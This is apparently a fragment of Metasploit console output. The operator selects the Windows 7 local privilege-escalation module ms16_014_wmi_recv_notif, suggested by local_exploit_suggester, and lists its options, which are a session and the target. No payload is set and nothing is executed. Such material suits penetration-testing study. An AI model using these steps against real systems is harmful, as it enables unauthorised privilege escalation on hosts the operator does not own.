 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_014_wmi_recv_notif
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) >
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) >
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) >
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > show options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows 7 SP0/SP1
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) >